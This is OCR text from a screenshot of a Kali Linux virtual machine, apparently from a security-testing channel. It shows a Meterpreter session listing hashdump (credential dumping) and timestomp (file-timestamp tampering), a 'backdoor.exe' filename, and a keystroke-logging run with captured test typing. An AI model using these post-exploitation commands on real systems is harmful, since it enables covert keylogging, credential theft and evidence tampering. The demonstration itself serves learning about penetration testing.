 Kali-Linux-2016.2-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Приложения Места Терминал Сб, 02:47 1 en
Терминал
Файл Правка Вид Поиск Терминал Справка
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
backdoor.
exe
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
meterpreter >
meterpreter >
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>Hello worls<^H>d<Shift>!<CR>
<CR>
privet. kak dela/<^H><Shift>?<CR>
<CR>
<Shift>Helllo hacker<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>lllllllllloooooooo<CR>
slklsfkslfksfklfk<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>
meterpreter >
meterpreter >
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
@SECCURITY_TESTING
Ctrl